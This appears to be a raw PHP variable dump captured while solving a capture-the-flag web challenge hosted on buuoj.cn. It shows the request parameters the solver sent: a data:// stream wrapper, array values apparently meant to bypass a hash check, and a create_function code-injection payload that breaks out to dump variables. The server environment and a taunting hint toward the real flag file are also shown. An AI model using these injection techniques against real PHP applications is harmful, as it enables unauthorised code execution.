 flag就在这里，你能拿到它吗？ array(13) { ["_GET"]=> array(5) { ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["debu"]=>
string(13) "aqua_is_cute " ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) {
["code"]=> string(15) "create_function" ["arg"]=> string(32) "}var_dump(get_defined_vars());//" } } ["_POST"]=> array(4) { ["file"]=>
string(1) "1" ["debu"]=> string(1) "1" ["code"]=> string(0) "" ["arg"]=> string(0) "" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) {
} ["_SERVER"]=> array(54) { ["PHP_EXTRA_CONFIGURE_ARGS"]=> string(77) "--enable-fpm --with-fpm-user=www-data --with-fpm-
group=www-data --disable-cgi" ["HOSTNAME"]=> string(12) "b72b5eb05d32" ["PHP_INI_DIR"]=> string(18) "/usr/local/etc/php"
["SHLVL"]=> string(1) "1" ["HOME"]=> string(14) "/home/www-data" ["PHP_LDFLAGS"]=> string(34) "-Wl,-O1 -Wl,--hash-style=both -
pie" ["PHP_CFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64"
["PHP_MD5"]=> string(0) "" ["PHP_VERSION"]=> string(6) "7.3.13" ["GPG_KEYS"]=> string(81)
"CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D" ["PHP_CPPFLAGS"]=>
string(83) "-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_ASC_URL"]=>
string(62) "https://www.php.net/get/php-7.3.13.tar.xz.asc/from/this/mirror" ["PHP_URL"]=> string(58) "https://www.php.net/get/php-
7.3.13.tar.xz/from/this/mirror" ["PATH"]=> string(60) "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" ["PHPIZE_DEPS"]=>
string(78) "autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c" ["PWD"]=> string(13) "/var/www/html" ["PHP_SHA256"]=>
string(64) "57ac55fe442d2da650abeb9e6fa161bd3a98ba6528c029f076f8bba43dd5c228" ["FLAG"]=> string(4) "null" ["USER"]=> string(8)
"www-data" ["HTTP_CONNECTION"]=> string(5) "close" ["HTTP_X_FORWARDED_PROTO"]=> string(4) "http"
["HTTP_X_FORWARDED_FOR"]=> string(24) "118.113.22.35, 127.0.0.1" ["HTTP_POSTMAN_TOKEN"]=> string(36) "a5ef5323-5d93-
491d-9e3b-a7feeaf3f3b4" ["HTTP_CONTENT_TYPE"]=> string(80) "multipart/form-data; boundary=-------------------------
-024047330845214732686034" ["HTTP_ACCEPT_ENCODING"]=> string(17) "gzip, deflate, br" ["HTTP_ACCEPT"]=> string(3) "*/*"
["HTTP_CONTENT_LENGTH"]=> string(3) "469" ["HTTP_USER_AGENT"]=> string(21) "PostmanRuntime/7.24.1" ["HTTP_HOST"]=>
string(51) "a4b70f50-1f5a-490e-98de-64f88928053f.node3.buuoj.cn" ["SCRIPT_FILENAME"]=> string(23) "/var/www/html/1nD3x.php"
["REDIRECT_STATUS"]=> string(3) "200" ["SERVER_NAME"]=> string(9) "localhost" ["SERVER_PORT"]=> string(2) "80"
["SERVER_ADDR"]=> string(13) "174.0.217.220" ["REMOTE_PORT"]=> string(5) "49236" ["REMOTE_ADDR"]=> string(11)
"174.0.0.201" ["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1"
["REQUEST_SCHEME"]=> string(4) "http" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1" ["DOCUMENT_ROOT"]=> string(13)
"/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php" ["REQUEST_URI"]=> string(412) "/1nD3x.php?
%66%69%6c%65=%64%61%74%61://%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71
["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(3) "469" ["CONTENT_TYPE"]=> string(80)
"multipart/form-data; boundary=--------------------------024047330845214732686034" ["REQUEST_METHOD"]=> string(4) "POST"
["QUERY_STRING"]=> string(401)
"%66%69%6c%65=%64%61%74%61://%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%7
["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=>
float(1588259230.9994) ["REQUEST_TIME"]=> int(1588259230) ["argv"]=> array(1) { [0]=> string(401)
"%66%69%6c%65=%64%61%74%61://%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%7
} ["argc"]=> int(1) } ["_REQUEST"]=> array(7) { ["file"]=> string(1) "1" ["debu"]=> string(1) "1" ["shana"]=> array(1) { [0]=> string(1) "1"
} ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(32)
"}var_dump(get_defined_vars());//" } ["code"]=> string(0) "" ["arg"]=> string(0) "" } ["file"]=> string(32) "data://text/plain,debu_debu_aqua"
["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(32)
"}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> string(0) "" ["ffffffff11111114ggggg"]=> string(89)
"Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }
Bootcamp Build Browse